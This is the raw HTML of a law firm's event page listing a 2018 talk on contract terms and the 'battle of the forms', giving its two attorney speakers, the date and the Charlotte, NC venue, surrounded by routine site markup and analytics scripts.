

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/mind-your-t-s-and-c-s-the-battle-of-the-documents
body_size: 21854
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Mind Your T&#x2019;s and C&#x2019;s: The Battle Of the Documents | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Mind Your T&#x2019;s and C&#x2019;s: The Battle Of the Documents | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2018-05-17" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="11726" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/mind-your-t-s-and-c-s-the-battle-of-the-documents">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Mind Your T&#x2019;s and C&#x2019;s: The Battle Of the Documents",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Furniture Manufacturers Credit Association",
                  "url": ""
                }],
              "startDate": "2018-05-17T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Speakers</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/bruce-nathan" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3873/nathan-bruce.jpg?rmode=crop&width=95&height=115" alt="Bruce" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/bruce-nathan" class="font-size-xl contact-name">Bruce S. Nathan </a>
															    <p>+1 212.204.8686</p>
                                                                <a href="mailto:bnathan@lowenstein.com" target="_top">bnathan@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/jeffrey-prol" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3652/jprol.jpg?rmode=crop&width=95&height=115" alt="Jeffrey" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/jeffrey-prol" class="font-size-xl contact-name">Jeffrey D. Prol </a>
															    <p>+1 973.597.2490</p>
                                                                <a href="mailto:jprol@lowenstein.com" target="_top">jprol@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p>Mind Your T’s and C’s: The Battle Of the Documents</p></h1>


                                    <div class="sub-title-news-Ins"><a href='/people/attorneys/bruce-nathan'>Bruce S. Nathan</a>, <a href='/people/attorneys/jeffrey-prol'>Jeffrey D. Prol</a></div><br>
                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">May 17, 2018</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Furniture Manufacturers Credit Association</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">Charlotte, NC</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">

                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
